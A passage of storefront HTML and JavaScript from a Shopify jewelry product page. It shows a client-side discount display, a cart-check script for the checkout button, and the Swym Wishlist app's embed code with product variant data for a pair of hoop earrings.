        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.25;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount when the page loads
    applyDiscount();
  });
</script>
<script>
  setInterval(()=>{
          fetch('/cart.js')
              .then(response => response.json())
              .then(cart => {
                  // Check if the cart total price is 0
                  if (cart.total_price === 0) {
                      // Redirect to the homepage
                    document.querySelector('#checkout').setAttribute("onclick", "window.location.href = '/'");
                    document.querySelector('#checkout').setAttribute("type", "button");
                  } else {
                    document.querySelector('#checkout').setAttribute("onclick", "");
                    document.querySelector('#checkout').setAttribute("type", "submit");
                  }
              });
     },1000);
</script>
  <div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.185.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://felixz.com/products/30mm-medium-hoop-earrings": { "socialCount": -1, "empi": 1879174938687 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bb5d8-4b2c-72a9-9308-b82ba676bc39/wishlist-shopify-app-623/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bb5d8-4b2c-72a9-9308-b82ba676bc39/wishlist-shopify-app-623/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":1879174938687,"title":"Lightweight Hoops","handle":"30mm-medium-hoop-earrings","description":"\u003cp\u003e\u003cspan\u003eDelicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis minimalist style earring suits every outfit.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2019-06-19T18:05:18-04:00","created_at":"2019-06-19T18:08:43-04:00","vendor":"citijewels","type":"Earrings","tags":["Earring","Hoop earring","New Arrivals","Sterling Silver"],"price":3200,"price_min":3200,"price_max":3800,"available":true,"price_varies":true,"compare_at_price":2240,"compare_at_price_min":2240,"compare_at_price_max":2660,"compare_at_price_varies":true,"variants":[{"id":15221849522239,"title":"Large \/ Gold Vermeil","option1":"Large","option2":"Gold Vermeil","option3":null,"sku":"PE0232E-G","requires_shipping":true,"taxable":true,"featured_image":{"id":15677533945919,"product_id":1879174938687,"position":1,"created_at":"2020-11-20T16:04:03-05:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","variant_ids":[15221849522239]},"available":true,"name":"Lightweight Hoops - Large \/ Gold Vermeil","public_title":"Large \/ Gold Vermeil","options":["Large","Gold Vermeil"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7844413702207,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221893922879,"title":"Large \/ White Rhodium","option1":"Large","option2":"White Rhodium","option3":null,"sku":"PE0232E-S","requires_shipping":true,"taxable":true,"featured_image":{"id":5670423494719,"product_id":1879174938687,"position":3,"created_at":"2019-06-20T17:03:59-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","variant_ids":[15221893922879]},"available":true,"name":"Lightweight Hoops - Large \/ White Rhodium","public_title":"Large \/ White Rhodium","options":["Large","White Rhodium"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3697479123007,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221893955647,"title":"Medium \/ Gold Vermeil","option1":"Medium","option2":"Gold Vermeil","option3":null,"sku":"PE0230E-5","requires_shipping":true,"taxable":true,"featured_image":{"id":5662434132031,"product_id":1879174938687,"position":4,"created_at":"2019-06-19T18:08:49-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","variant_ids":[15221893955647]},"available":true,"name":"Lightweight Hoops - Medium \/ Gold Vermeil","public_title":"Medium \/ Gold Vermeil","options":["Medium","Gold Vermeil"],"price":3200,"weight":45,"compare_at_price":2240,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3695061172287,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221894021183,"title":"Medium \/ White Rhodium","option1":"Medium","option2":"White Rhodium","option3":null,"sku":"PE0230E-6","requires_shipping":true,"taxable":true,"featured_image":{"id":5662435901503,"product_id":1879174938687,"position":5,"created_at":"2019-06-19T18:08:56-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","variant_ids":[15221894021183]},"available":true,"name":"Lightweight Hoops - Medium \/ White Rhodium","public_title":"Medium \/ White Rhodium","options":["Medium","White Rhodium"],"price":3200,"weight":45,"compare_at_price":2240,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3695061368895,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","options":["Size","MATERIAL"],"media":[{"alt":null,"id":7844413702207,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","width":1560},{"alt":null,"id":3697464836159,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245","width":1560},{"alt":null,"id":3697479123007,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","width":1560},{"alt":null,"id":3695061172287,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","width":1560},{"alt":null,"id":3695061368895,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","width":1560},{"alt":null,"id":3695061237823,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E.JPG?v=1605906245","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eDelicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis minimalist style earring suits every outfit.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?crop=center\u0026height=620\u0026v=1605906245\u0026width=620";
      

        SwymProductVariants[15221849522239] = {
          empi: window.SwymProductInfo.product.id,epi:15221849522239,
          dt: "Lightweight Hoops",
          du: "https://felixz.com/products/30mm-medium-hoop-earrings",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?crop=center\u0026height=620\u0026v=1605906245\u0026width=620" ,
          stk:  1 ,
          pr: 3800/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 2660/100,
          
          variants: [{ "Large \/ Gold Vermeil" : 15221849522239}]
        };
        SwymProductVariants[15221893922879] = {
          empi: window.SwymProductInfo.product.id,epi:15221893922879,
          dt: "Lightweight Hoops",
          du: "https://felixz.com/products/30mm-medium-hoop-earrings",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?crop=center\u0026height=620\u0026v=1605906245\u0026width=620" ,
          stk:  1 ,
          pr: 3800/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 2660/100,
          
          variants: [{ "Large \/ White Rhodium" : 15221893922879}]
        };
        SwymProductVariants[15221893955647] = {
          empi: window.SwymProductInfo.product.id,epi:15221893955647,
          dt: "Lightweight Hoops",
          du: "https://felixz.com/products/30mm-medium-hoop-earrings",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?crop=center\u0026height=620\u0026v=1605906245\u0026width=620" ,
          stk:  1 ,
          pr: 3200/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 2240/100,
          
          variants: [{ "Medium \/ Gold Vermeil" : 15221893955647}]
        };
        SwymProductVariants[15221894021183] = {
          empi: window.SwymProductInfo.product.id,epi:15221894021183,
          dt: "Lightweight Hoops",
          du: "https://felixz.com/products/30mm-medium-hoop-earrings",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?crop=center\u0026height=620\u0026v=1605906245\u0026width=620" ,
          stk:  1 ,
          pr: 3200/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 2240/100,
          
          variants: [{ "Medium \/ White Rhodium" : 15221894021183}]
        };window.SwymProductInfo.currentVariant = 15221849522239;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Lightweight Hoops", du: "https://felixz.com/products/30mm-medium-hoop-earrings",
        ct: window.SwymProductInfo.product.type, pr: 3800/100,
        iu:  "\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?crop=center\u0026height=620\u0026v=1605906245\u0026width=620" , 
        variants: [{ "Large \/ Gold Vermeil" : 15221849522239 }],
        stk:  1 
        
          ,op:2660/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "1nKpL7jRsUXliz5RcDlayH77zV+oW+vkWpfspXHmnrY=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:58:02.941Z","128527040575":"2025-11-08T17:29:34.542Z","editor":"2025-09-30T19:45:16.595Z","128720404543":"2025-09-30T20:00:09.472Z","128181862463":"2025-09-30T20:00:05.996Z","126511415359":"2025-09-24T00:24:30.910Z","126502436927":"2025-10-07T16:30:08.518Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bb5d8-4b2c-72a9-9308-b82ba676bc39/wishlist-shopify-app-623/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bb5d8-4b2c-72a9-9308-b82ba676bc39/wishlist-shopify-app-623/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
